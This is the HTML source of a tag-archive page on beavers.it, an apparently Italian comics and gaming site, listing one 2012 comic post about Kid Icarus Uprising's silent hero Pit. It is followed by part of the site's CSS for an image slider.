       }).appendTo("nav select");
      });
      
	   // To make dropdown actually work
	   // To make more unobtrusive: http://css-tricks.com/4064-unobtrusive-page-changer/
      $("nav select").change(function() {
        window.location = $(this).find("option:selected").val();
      });
	 
	 });
</script>

<script>
function overlay() {
	el = document.getElementById("overlay");
	el.style.visibility = (el.style.visibility == "visible") ? "hidden" : "visible";
}
</script>
        
	</head>
<!-- fine head, il doctype non è monco, è quello dell' HTML5 -->



<body data-rsssl=1 data-cmplz=1 id="" class="archive tag tag-kid-icarus-uprising tag-5251 cbc-page" >



<img class="logoprint" src="https://beavers.it/wp-content/themes/beavers/img/logo_print.gif" alt="beavers.it" />
<div id="what">
	<a href="/about">
		<strong>Cos'è<br>
Beavers?</strong> Se non sapete perch&egrave; siete qui questo &egrave; il posto giusto dove iniziare.
        <span></span>
	</a>
    <a id="close" href="#">&chi;</a>
</div>
<a href="#" style="display:none" id="what_small">?</a>



<div id="container" class="archive"> 

	<!-- Header -->
	<header id="header">
		<h1><a href="/">Beavers.it</a></h1>
		            <div class="social_links">
            
            <strong>Seguici Su</strong>
            
            <!-- facebook -->
			<a href="https://www.facebook.com/beaverscomics/" class="facebook_link">
            Facebook
            </a>
            
            <!-- Twitter -->
            <a href="https://twitter.com/beavers_it" class="twitter_link">
            Twitter
            </a>
            
            <!--  +1 -->
            <a href="https://plus.google.com/109791936524070877826/posts" class="google_plus_link">
            Google+
            </a>
            
            </div>

<!-- mobile nav -->

<nav class="submenu">
	<div class="menu-submenu-container"><ul id="menu-submenu" class="menu"><li id="menu-item-15750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15750"><a href="https://beavers.it/categoria/comics/">Archivio comics</a></li>
<li id="menu-item-15747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15747"><a href="https://beavers.it/categoria/speciale/">Archivio Speciali</a></li>
<li id="menu-item-17510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17510"><a href="https://beavers.it/categoria/disegni/">Archivio Design</a></li>
<li id="menu-item-17004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17004"><a href="https://beavers.it/feed/">RSS</a></li>
<li id="menu-item-22734" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22734"><a href="mailto:info@beavers.it">Contatti</a></li>
</ul></div></nav>

<div class="clear"></div>



<nav id="menu">
	<div class="menu-menu-principale-container"><ul id="menu-menu-principale" class="menu"><li id="menu-item-15743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15743"><a href="https://beavers.it/comics/">Comics</a></li>
<li id="menu-item-15744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15744"><a href="https://beavers.it/downloads/">Downloads</a></li>
<li id="menu-item-18608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18608"><a href="https://beavers.it/categoria/quiz/">Quiz</a></li>
<li id="menu-item-15742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15742"><a href="https://beavers.it/about/">About</a></li>
</ul></div>    <form role="search" method="get" id="search" action="https://beavers.it/">
    <!--<label class="screen-reader-text" for="s">Search for:</label>-->
        <input type="text" value="" name="s" id="s" />
</form>        
	<div class="clear"></div>
 </nav>
	<div class="clear"></div>

	</header>
	<!-- /Header -->
	
	<!-- post --> 
    
	<div id="results">
	        <div class="ricerca">Post Taggati &#8216;<strong>kid icarus uprising</strong>&#8217;</div>
    	</div>
	
	<div id="post" class="archive">	
		<article>
	<header>
		<h2><a href="https://beavers.it/25-anni-di-silenzio/">25 anni di silenzio</a></h2>
	</header>
	
	<a href="https://beavers.it/25-anni-di-silenzio/"><img width="200" height="200" src="https://beavers.it/wp-content/uploads/2012/03/featured-200x200.gif" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://beavers.it/wp-content/uploads/2012/03/featured-200x200.gif 200w, https://beavers.it/wp-content/uploads/2012/03/featured-100x100.gif 100w" sizes="(max-width: 200px) 100vw, 200px" /></a>
	<section>
		<p>Di solito i personaggi Nintendo sono poco ciarlieri. Link ha il lessico di un umano senza lingua, Mario è fermo all&#8217; età di 2 anni (Mamma mia, Here we go, it&#8217;s me Mario. Basta.), Samus da quando ultimamente ha cominciato a parlare la odiano tutti, Olimar fa solo versi e&#8230; Pit no. Pit è stato zitto [&hellip;]</p>
	</section>
    
    <footer>
    	<img alt='' src='https://secure.gravatar.com/avatar/3e81c928a92afbdd1f09dc2b7ea68559?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3e81c928a92afbdd1f09dc2b7ea68559?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>
		<div class="data">30 Marzo 2012</div>
		<div class="tag"><a href="https://beavers.it/categoria/comics/" rel="category tag">Comics</a></div>
        <div class="tag">Tag:<a href="https://beavers.it/tag/featured/" rel="tag">featured</a>, <a href="https://beavers.it/tag/kid-icarus-uprising/" rel="tag">kid icarus uprising</a>, <a href="https://beavers.it/tag/slide-pad/" rel="tag">slide pad</a>, <a href="https://beavers.it/tag/stand-3ds/" rel="tag">stand 3ds</a></div>

		<div class="commenti">
							
			<a href="https://beavers.it/25-anni-di-silenzio/#comments">3</a>
					</div>
        
                
        <div class="clear"></div>
	</footer>
    	
        
        <div class="clear"></div>
    
</article>
 
  

<div class="paginazione">
	<div class="precedente"></div>
	<div class="successivo"></div>
	<div class="clear"></div>
</div>
    </div>
    <!-- /post --> 
    
    <!-- Sidebar  --> 
		<aside id="archive">
	<h2 class="widget-title">Archivi</h2>		<label class="screen-reader-text" for="archives-dropdown-3">Archivi</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Seleziona il mese</option>
				<option value='https://beavers.it/2020/09/'> Settembre 2020 &nbsp;(1)</option>
	<option value='https://beavers.it/2020/05/'> Maggio 2020 &nbsp;(1)</option>
	<option value='https://beavers.it/2020/03/'> Marzo 2020 &nbsp;(2)</option>
	<option value='https://beavers.it/2020/02/'> Febbraio 2020 &nbsp;(5)</option>
	<option value='https://beavers.it/2020/01/'> Gennaio 2020 &nbsp;(1)</option>
	<option value='https://beavers.it/2019/11/'> Novembre 2019 &nbsp;(2)</option>
	<option value='https://beavers.it/2019/09/'> Settembre 2019 &nbsp;(1)</option>
	<option value='https://beavers.it/2019/07/'> Luglio 2019 &nbsp;(1)</option>
	<option value='https://beavers.it/2019/06/'> Giugno 2019 &nbsp;(2)</option>
	<option value='https://beavers.it/2019/05/'> Maggio 2019 &nbsp;(2)</option>
	<option value='https://beavers.it/2019/04/'> Aprile 2019 &nbsp;(3)</option>
	<option value='https://beavers.it/2019/03/'> Marzo 2019 &nbsp;(2)</option>
	<option value='https://beavers.it/2019/02/'> Febbraio 2019 &nbsp;(4)</option>
	<option value='https://beavers.it/2019/01/'> Gennaio 2019 &nbsp;(5)</option>
	<option value='https://beavers.it/2018/12/'> Dicembre 2018 &nbsp;(3)</option>
	<option value='https://beavers.it/2018/11/'> Novembre 2018 &nbsp;(2)</option>
	<option value='https://beavers.it/2018/10/'> Ottobre 2018 &nbsp;(2)</option>
	<option value='https://beavers.it/2018/09/'> Settembre 2018 &nbsp;(2)</option>
	<option value='https://beavers.it/2018/08/'> Agosto 2018 &nbsp;(1)</option>
	<option value='https://beavers.it/2018/07/'> Luglio 2018 &nbsp;(2)</option>
	<option value='https://beavers.it/2018/06/'> Giugno 2018 &nbsp;(4)</option>
	<option value='https://beavers.it/2018/05/'> Maggio 2018 &nbsp;(4)</option>
	<option value='https://beavers.it/2018/04/'> Aprile 2018 &nbsp;(2)</option>
	<option value='https://beavers.it/2018/03/'> Marzo 2018 &nbsp;(2)</option>
	<option value='https://beavers.it/2018/02/'> Febbraio 2018 &nbsp;(2)</option>
	<option value='https://beavers.it/2018/01/'> Gennaio 2018 &nbsp;(3)</option>
	<option value='https://beavers.it/2017/12/'> Dicembre 2017 &nbsp;(3)</option>
	<option value='https://beavers.it/2017/11/'> Novembre 2017 &nbsp;(3)</option>
	<option value='https://beavers.it/2017/10/'> Ottobre 2017 &nbsp;(3)</option>
	<option value='https://beavers.it/2017/09/'> Settembre 2017 &nbsp;(3)</option>
	<option value='https://beavers.it/2017/08/'> Agosto 2017 &nbsp;(4)</option>
	<option value='https://beavers.it/2017/07/'> Luglio 2017 &nbsp;(3)</option>
	<option value='https://beavers.it/2017/06/'> Giugno 2017 &nbsp;(3)</option>
	<option value='https://beavers.it/2017/05/'> Maggio 2017 &nbsp;(7)</option>
	<option value='https://beavers.it/2017/04/'> Aprile 2017 &nbsp;(3)</option>
	<option value='https://beavers.it/2017/03/'> Marzo 2017 &nbsp;(6)</option>
	<option value='https://beavers.it/2017/02/'> Febbraio 2017 &nbsp;(5)</option>
	<option value='https://beavers.it/2017/01/'> Gennaio 2017 &nbsp;(4)</option>
	<option value='https://beavers.it/2016/12/'> Dicembre 2016 &nbsp;(4)</option>
	<option value='https://beavers.it/2016/11/'> Novembre 2016 &nbsp;(5)</option>
	<option value='https://beavers.it/2016/10/'> Ottobre 2016 &nbsp;(5)</option>
	<option value='https://beavers.it/2016/09/'> Settembre 2016 &nbsp;(5)</option>
	<option value='https://beavers.it/2016/08/'> Agosto 2016 &nbsp;(6)</option>
	<option value='https://beavers.it/2016/07/'> Luglio 2016 &nbsp;(7)</option>
	<option value='https://beavers.it/2016/06/'> Giugno 2016 &nbsp;(8)</option>
	<option value='https://beavers.it/2016/05/'> Maggio 2016 &nbsp;(8)</option>
	<option value='https://beavers.it/2016/04/'> Aprile 2016 &nbsp;(11)</option>
	<option value='https://beavers.it/2016/03/'> Marzo 2016 &nbsp;(12)</option>
	<option value='https://beavers.it/2016/02/'> Febbraio 2016 &nbsp;(13)</option>
	<option value='https://beavers.it/2016/01/'> Gennaio 2016 &nbsp;(13)</option>
	<option value='https://beavers.it/2015/12/'> Dicembre 2015 &nbsp;(14)</option>
	<option value='https://beavers.it/2015/11/'> Novembre 2015 &nbsp;(16)</option>
	<option value='https://beavers.it/2015/10/'> Ottobre 2015 &nbsp;(14)</option>
	<option value='https://beavers.it/2015/09/'> Settembre 2015 &nbsp;(12)</option>
	<option value='https://beavers.it/2015/08/'> Agosto 2015 &nbsp;(13)</option>
	<option value='https://beavers.it/2015/07/'> Luglio 2015 &nbsp;(13)</option>
	<option value='https://beavers.it/2015/06/'> Giugno 2015 &nbsp;(24)</option>
	<option value='https://beavers.it/2015/05/'> Maggio 2015 &nbsp;(12)</option>
	<option value='https://beavers.it/2015/04/'> Aprile 2015 &nbsp;(12)</option>
	<option value='https://beavers.it/2015/03/'> Marzo 2015 &nbsp;(11)</option>
	<option value='https://beavers.it/2015/02/'> Febbraio 2015 &nbsp;(12)</option>
	<option value='https://beavers.it/2015/01/'> Gennaio 2015 &nbsp;(11)</option>
	<option value='https://beavers.it/2014/12/'> Dicembre 2014 &nbsp;(11)</option>
	<option value='https://beavers.it/2014/11/'> Novembre 2014 &nbsp;(8)</option>
	<option value='https://beavers.it/2014/10/'> Ottobre 2014 &nbsp;(14)</option>
	<option value='https://beavers.it/2014/09/'> Settembre 2014 &nbsp;(10)</option>
	<option value='https://beavers.it/2014/08/'> Agosto 2014 &nbsp;(67)</option>
	<option value='https://beavers.it/2014/07/'> Luglio 2014 &nbsp;(12)</option>
	<option value='https://beavers.it/2014/06/'> Giugno 2014 &nbsp;(21)</option>
	<option value='https://beavers.it/2014/05/'> Maggio 2014 &nbsp;(17)</option>
	<option value='https://beavers.it/2014/04/'> Aprile 2014 &nbsp;(20)</option>
	<option value='https://beavers.it/2014/03/'> Marzo 2014 &nbsp;(18)</option>
	<option value='https://beavers.it/2014/02/'> Febbraio 2014 &nbsp;(20)</option>
	<option value='https://beavers.it/2014/01/'> Gennaio 2014 &nbsp;(15)</option>
	<option value='https://beavers.it/2013/12/'> Dicembre 2013 &nbsp;(14)</option>
	<option value='https://beavers.it/2013/11/'> Novembre 2013 &nbsp;(21)</option>
	<option value='https://beavers.it/2013/10/'> Ottobre 2013 &nbsp;(17)</option>
	<option value='https://beavers.it/2013/09/'> Settembre 2013 &nbsp;(14)</option>
	<option value='https://beavers.it/2013/08/'> Agosto 2013 &nbsp;(20)</option>
	<option value='https://beavers.it/2013/07/'> Luglio 2013 &nbsp;(10)</option>
	<option value='https://beavers.it/2013/06/'> Giugno 2013 &nbsp;(22)</option>
	<option value='https://beavers.it/2013/05/'> Maggio 2013 &nbsp;(4)</option>
	<option value='https://beavers.it/2013/04/'> Aprile 2013 &nbsp;(3)</option>
	<option value='https://beavers.it/2013/03/'> Marzo 2013 &nbsp;(6)</option>
	<option value='https://beavers.it/2013/02/'> Febbraio 2013 &nbsp;(4)</option>
	<option value='https://beavers.it/2013/01/'> Gennaio 2013 &nbsp;(6)</option>
	<option value='https://beavers.it/2012/12/'> Dicembre 2012 &nbsp;(6)</option>
	<option value='https://beavers.it/2012/11/'> Novembre 2012 &nbsp;(5)</option>
	<option value='https://beavers.it/2012/10/'> Ottobre 2012 &nbsp;(5)</option>
	<option value='https://beavers.it/2012/09/'> Settembre 2012 &nbsp;(7)</option>
	<option value='https://beavers.it/2012/08/'> Agosto 2012 &nbsp;(10)</option>
	<option value='https://beavers.it/2012/07/'> Luglio 2012 &nbsp;(9)</option>
	<option value='https://beavers.it/2012/06/'> Giugno 2012 &nbsp;(26)</option>
	<option value='https://beavers.it/2012/05/'> Maggio 2012 &nbsp;(9)</option>
	<option value='https://beavers.it/2012/04/'> Aprile 2012 &nbsp;(7)</option>
	<option value='https://beavers.it/2012/03/'> Marzo 2012 &nbsp;(12)</option>
	<option value='https://beavers.it/2012/02/'> Febbraio 2012 &nbsp;(10)</option>
	<option value='https://beavers.it/2012/01/'> Gennaio 2012 &nbsp;(30)</option>
	<option value='https://beavers.it/2011/12/'> Dicembre 2011 &nbsp;(56)</option>
	<option value='https://beavers.it/2011/11/'> Novembre 2011 &nbsp;(73)</option>
	<option value='https://beavers.it/2011/10/'> Ottobre 2011 &nbsp;(92)</option>
	<option value='https://beavers.it/2011/09/'> Settembre 2011 &nbsp;(255)</option>
	<option value='https://beavers.it/2011/08/'> Agosto 2011 &nbsp;(297)</option>
	<option value='https://beavers.it/2011/07/'> Luglio 2011 &nbsp;(510)</option>
	<option value='https://beavers.it/2011/06/'> Giugno 2011 &nbsp;(549)</option>
	<option value='https://beavers.it/2011/05/'> Maggio 2011 &nbsp;(535)</option>
	<option value='https://beavers.it/2011/04/'> Aprile 2011 &nbsp;(480)</option>
	<option value='https://beavers.it/2011/03/'> Marzo 2011 &nbsp;(95)</option>
	<option value='https://beavers.it/2011/02/'> Febbraio 2011 &nbsp;(4)</option>
	<option value='https://beavers.it/2011/01/'> Gennaio 2011 &nbsp;(7)</option>
	<option value='https://beavers.it/2010/12/'> Dicembre 2010 &nbsp;(5)</option>
	<option value='https://beavers.it/2010/11/'> Novembre 2010 &nbsp;(4)</option>
	<option value='https://beavers.it/2010/10/'> Ottobre 2010 &nbsp;(6)</option>
	<option value='https://beavers.it/2010/09/'> Settembre 2010 &nbsp;(4)</option>
	<option value='https://beavers.it/2010/08/'> Agosto 2010 &nbsp;(4)</option>
	<option value='https://beavers.it/2010/07/'> Luglio 2010 &nbsp;(12)</option>
	<option value='https://beavers.it/2010/06/'> Giugno 2010 &nbsp;(14)</option>
	<option value='https://beavers.it/2010/05/'> Maggio 2010 &nbsp;(6)</option>
	<option value='https://beavers.it/2010/04/'> Aprile 2010 &nbsp;(4)</option>
	<option value='https://beavers.it/2010/03/'> Marzo 2010 &nbsp;(8)</option>
	<option value='https://beavers.it/2010/02/'> Febbraio 2010 &nbsp;(4)</option>
	<option value='https://beavers.it/2010/01/'> Gennaio 2010 &nbsp;(4)</option>
	<option value='https://beavers.it/2009/12/'> Dicembre 2009 &nbsp;(6)</option>
	<option value='https://beavers.it/2009/11/'> Novembre 2009 &nbsp;(7)</option>
	<option value='https://beavers.it/2009/10/'> Ottobre 2009 &nbsp;(5)</option>
	<option value='https://beavers.it/2009/09/'> Settembre 2009 &nbsp;(7)</option>
	<option value='https://beavers.it/2009/08/'> Agosto 2009 &nbsp;(5)</option>
	<option value='https://beavers.it/2009/07/'> Luglio 2009 &nbsp;(4)</option>
	<option value='https://beavers.it/2009/06/'> Giugno 2009 &nbsp;(7)</option>
	<option value='https://beavers.it/2009/05/'> Maggio 2009 &nbsp;(4)</option>
	<option value='https://beavers.it/2009/04/'> Aprile 2009 &nbsp;(4)</option>
	<option value='https://beavers.it/2009/03/'> Marzo 2009 &nbsp;(5)</option>
	<option value='https://beavers.it/2009/02/'> Febbraio 2009 &nbsp;(4)</option>
	<option value='https://beavers.it/2009/01/'> Gennaio 2009 &nbsp;(5)</option>
	<option value='https://beavers.it/2008/12/'> Dicembre 2008 &nbsp;(5)</option>
	<option value='https://beavers.it/2008/11/'> Novembre 2008 &nbsp;(4)</option>
	<option value='https://beavers.it/2008/10/'> Ottobre 2008 &nbsp;(4)</option>
	<option value='https://beavers.it/2008/09/'> Settembre 2008 &nbsp;(5)</option>
	<option value='https://beavers.it/2008/08/'> Agosto 2008 &nbsp;(3)</option>
	<option value='https://beavers.it/2008/07/'> Luglio 2008 &nbsp;(5)</option>
	<option value='https://beavers.it/2008/06/'> Giugno 2008 &nbsp;(3)</option>
	<option value='https://beavers.it/2008/05/'> Maggio 2008 &nbsp;(5)</option>
	<option value='https://beavers.it/2008/04/'> Aprile 2008 &nbsp;(3)</option>
	<option value='https://beavers.it/2008/03/'> Marzo 2008 &nbsp;(4)</option>
	<option value='https://beavers.it/2008/02/'> Febbraio 2008 &nbsp;(3)</option>
	<option value='https://beavers.it/2008/01/'> Gennaio 2008 &nbsp;(4)</option>
	<option value='https://beavers.it/2007/12/'> Dicembre 2007 &nbsp;(6)</option>
	<option value='https://beavers.it/2007/11/'> Novembre 2007 &nbsp;(3)</option>
	<option value='https://beavers.it/2007/10/'> Ottobre 2007 &nbsp;(5)</option>
	<option value='https://beavers.it/2007/09/'> Settembre 2007 &nbsp;(3)</option>
	<option value='https://beavers.it/2007/08/'> Agosto 2007 &nbsp;(4)</option>
	<option value='https://beavers.it/2007/07/'> Luglio 2007 &nbsp;(7)</option>
	<option value='https://beavers.it/2007/06/'> Giugno 2007 &nbsp;(3)</option>
	<option value='https://beavers.it/2007/05/'> Maggio 2007 &nbsp;(5)</option>
	<option value='https://beavers.it/2007/04/'> Aprile 2007 &nbsp;(4)</option>
	<option value='https://beavers.it/2007/03/'> Marzo 2007 &nbsp;(6)</option>
	<option value='https://beavers.it/2007/02/'> Febbraio 2007 &nbsp;(3)</option>
	<option value='https://beavers.it/2007/01/'> Gennaio 2007 &nbsp;(4)</option>
	<option value='https://beavers.it/2006/12/'> Dicembre 2006 &nbsp;(3)</option>
	<option value='https://beavers.it/2006/11/'> Novembre 2006 &nbsp;(4)</option>
	<option value='https://beavers.it/2006/10/'> Ottobre 2006 &nbsp;(3)</option>
	<option value='https://beavers.it/2006/09/'> Settembre 2006 &nbsp;(6)</option>
	<option value='https://beavers.it/2006/08/'> Agosto 2006 &nbsp;(8)</option>
	<option value='https://beavers.it/2006/07/'> Luglio 2006 &nbsp;(2)</option>
	<option value='https://beavers.it/2006/06/'> Giugno 2006 &nbsp;(4)</option>
	<option value='https://beavers.it/2006/05/'> Maggio 2006 &nbsp;(9)</option>
	<option value='https://beavers.it/2006/04/'> Aprile 2006 &nbsp;(4)</option>
	<option value='https://beavers.it/2006/03/'> Marzo 2006 &nbsp;(2)</option>
	<option value='https://beavers.it/2006/02/'> Febbraio 2006 &nbsp;(4)</option>
	<option value='https://beavers.it/2006/01/'> Gennaio 2006 &nbsp;(4)</option>
	<option value='https://beavers.it/2005/11/'> Novembre 2005 &nbsp;(4)</option>
	<option value='https://beavers.it/2005/10/'> Ottobre 2005 &nbsp;(5)</option>
	<option value='https://beavers.it/2005/09/'> Settembre 2005 &nbsp;(4)</option>
	<option value='https://beavers.it/2005/08/'> Agosto 2005 &nbsp;(1)</option>
	<option value='https://beavers.it/2005/07/'> Luglio 2005 &nbsp;(5)</option>
	<option value='https://beavers.it/2005/06/'> Giugno 2005 &nbsp;(6)</option>
	<option value='https://beavers.it/2005/05/'> Maggio 2005 &nbsp;(10)</option>
	<option value='https://beavers.it/2005/04/'> Aprile 2005 &nbsp;(6)</option>
	<option value='https://beavers.it/2005/03/'> Marzo 2005 &nbsp;(8)</option>
	<option value='https://beavers.it/2005/02/'> Febbraio 2005 &nbsp;(4)</option>
	<option value='https://beavers.it/2005/01/'> Gennaio 2005 &nbsp;(6)</option>
	<option value='https://beavers.it/2004/12/'> Dicembre 2004 &nbsp;(6)</option>
	<option value='https://beavers.it/2004/11/'> Novembre 2004 &nbsp;(6)</option>
	<option value='https://beavers.it/2004/10/'> Ottobre 2004 &nbsp;(3)</option>
	<option value='https://beavers.it/2004/01/'> Gennaio 2004 &nbsp;(1)</option>
	<option value='https://beavers.it/2026/01/' selected='selected'>  0 &nbsp;(1)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			<h2 class="widget-title">Categorie</h2><form action="https://beavers.it" method="get"><label class="screen-reader-text" for="cat">Categorie</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Seleziona una categoria</option>
	<option class="level-0" value="4098">Annuncio&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="5193">Blog&nbsp;&nbsp;(150)</option>
	<option class="level-0" value="33">Comics&nbsp;&nbsp;(1.045)</option>
	<option class="level-0" value="5194">Design&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="5704">Destiny&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="5442">e32013&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="5647">e32014&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="5857">E32015&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="6070">E32017&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="4128">Fumetti&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="5472">gamescom2013&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="5699">Gamescom2014&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="6098">Giulia&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6016">HTCVive&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="5517">LuccaComicsAndGames2013&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="5609">napoli-comicon&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="30">News&nbsp;&nbsp;(2.903)</option>
	<option class="level-0" value="5691">Oculus-Rift-dk2&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="5304">Podcasts&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="5515">quiz&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="59">Review&nbsp;&nbsp;(129)</option>
	<option class="level-0" value="32">Speciale&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="5525">wiifitu&nbsp;&nbsp;(3)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			
		
		<h2 class="widget-title">Articoli recenti</h2>
		<ul>
											<li>
					<a href="https://beavers.it/nuove-funzionalita/">Nuove funzionalità</a>
									</li>
											<li>
					<a href="https://beavers.it/prole/">Prole</a>
									</li>
											<li>
					<a href="https://beavers.it/shit-tmo-says-2019-collection/">Shit TMO Says 2019 collection</a>
									</li>
											<li>
					<a href="https://beavers.it/piano-manganello/">Piano Manganello</a>
									</li>
					</ul>

			<div class="clear"></div>
</aside>
    <!-- /sidebar  --> 
          <div class="clear"></div>

</div>

<!-- /#container --> 
    
		
        
        <div id="page_end" style="background:url(https://beavers.it/wp-content/themes/beavers/img/random/portal.jpg) top center no-repeat;">
		  <footer id="footer"><!-- menù Primary -->
			<div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-15738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15738"><a href="https://beavers.it/comics/">Comics</a></li>
<li id="menu-item-15737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15737"><a href="https://beavers.it/archivio/">Archivi</a></li>
<li id="menu-item-15740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15740"><a href="https://beavers.it/downloads/">Downloads</a></li>
<li id="menu-item-22733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22733"><a href="mailto:info@beavers.it">Contatti</a></li>
</ul></div>			<!-- menù Primary -->
    
			<p> <strong>TMO's Beavers</strong> &egrave; un marchio registrato<br />
				Creato e diretto da Marco Giammetti dal 2004 a oggi.<br />
				Programmazione <a href="mailto:oink@beavers.it">Augusto Silvino</a> | 
				Grafica, xhtml e css by<a href="mailto:thetmo@beavers.it"> Marco Giammetti</a> | 
				Creato con orgoglio su <a href="http://wordpress.org/">Wordpress</a><br />
				Tutti i contenuti pubblicati, salvo diversa indicazione sono coperti da copyright &egrave; quindi vietata la riproduzione anche parziale di contenuti sia grafici che testuali senza autorizzazione.<br />
				<br />
				TMO's Beavers &egrave; un prodotto <a href="http://www.tmoproject.com">Tmoproject</a></p>
                
            
           <!-- <div class="social_links">
            

            </div> -->
                
                
		  </footer>
          
                         <script src="https://beavers.it/wp-content/themes/beavers/js/cookiechoices.js"></script>
        
		<script>
          document.addEventListener('DOMContentLoaded', function(event) {
            cookieChoices.showCookieConsentBar('I cookie ci aiutano ad erogare servizi di qualità. Utilizzando i nostri servizi, accetti le nostre modalità di utilizzo dei cookie.',
              'Chiudi', 'Maggiori informazioni', 'https://beavers.it/cookie-policy/');
          });
        </script>
        
        
  <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-831569-5', 'auto');
  ga('set', 'anonymizeIp', true); 
  ga('send', 'pageview');

</script>

		</div>

		<!-- qua ci va l'altra chiusura per il primo div con l'id del post -->

	</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://beavers.it/wp-content/themes/beavers/orbit-1.2.3.css
body_size: 1029
content:
/* CSS for jQuery Orbit Plugin 1.2.3
 * www.ZURB.com/playground
 * Copyright 2010, ZURB
 * Free to use under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 
 
 
/* PUT IN YOUR SLIDER ID AND SIZE TO MAKE LOAD BEAUTIFULLY
   ================================================== */
#featured { 
	width: 980px;
	height: 380px;
	background:transparent url('img/orbit/loading.gif') no-repeat center center;
	overflow: hidden;
	}
#featured>img,  
#featured>div,
#featured>a { display: none; }

/* CONTAINER
   ================================================== */

div.orbit-wrapper {
    width: 1px;
    height: 1px;
    position: relative;
	margin:80px 0 0 0;
}

div.orbit {
    width: 1px;
    height: 1px;
    position: relative;
    overflow: hidden }

div.orbit>img {
    position: absolute;
    top: 0;
    left: 0;
    display: none; }

div.orbit>a {
    border: none;
    position: absolute;
    top: 0;
    left: 0;
    line-height: 0; 
    display: none; }

.orbit>div {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%; }

/* Note: If your slider only uses content or anchors, you're going to want to put the width and height declarations on the ".orbit>div" and "div.orbit>a" tags in addition to just the .orbit-wrapper */


/* TIMER
   ================================================== */

div.timer {
    width: 40px;
    height: 40px;
    overflow: hidden;
    position: absolute;
    top: 10px;
    right: 10px;
    opacity: .6;
    cursor: pointer;
    z-index: 1001; }

span.rotator {
    display: block;
    width: 40px;
    height: 40px;
    position: absolute;
    top: 0;
    left: -20px;
    background: url(img/orbit/rotator-black.png) no-repeat;
    z-index: 3; }

span.mask {
    display: block;
    width: 20px;
    height: 40px;
    position: absolute;
    top: 0;
    right: 0;
    z-index: 2;
    overflow: hidden; }

span.rotator.move {
    left: 0 }

span.mask.move {
    width: 40px;
    left: 0;
    background: url(img/orbit/timer-black.png) repeat 0 0; }

span.pause {
    display: block;
    width: 40px;
    height: 40px;
    position: absolute;
    top: 0;
    left: 0;
    background: url(img/orbit/pause-black.png) no-repeat;
    z-index: 4;
    opacity: 0; }

span.pause.active {
    background: url(img/orbit/pause-black.png) no-repeat 0 -40px }

div.timer:hover span.pause,
span.pause.active {
    opacity: 1 }


/* CAPTIONS
   ================================================== */

.orbit-caption {
    display: none;
	}

.orbit-wrapper .orbit-caption {
    z-index: 1000;
    color: #000;
	padding:0;
    position: absolute;
    left: 20px;
    top: 20px;
    width: 280px;
}

.orbit-wrapper .orbit-caption section{
	/*font-size:12px;
	line-height:14px;*/
}


/* DIRECTIONAL NAV
   ================================================== */

div.slider-nav {
    display: block }

div.slider-nav span {
    width: 78px;
    height: 100px;
    text-indent: -9999px;
    position: absolute;
    z-index: 1000;
    top: 50%;
    margin-top: -50px;
    cursor: pointer; }

div.slider-nav span.right {
    background: url(img/orbit/right-arrow.png);
    right: 0; }

div.slider-nav span.left {
    background: url(img/orbit/left-arrow.png);
    left: 0; }

/* BULLET NAV
   ================================================== */

.orbit-bullets {
    position: absolute;
    z-index: 1000;
    list-style: none;
    top:-80px;
    left:0;
	margin-left: ;
    padding: 0; }

.orbit-bullets li {
    float: left;
    cursor: pointer;
    color: #999;
    text-indent: -9999px;
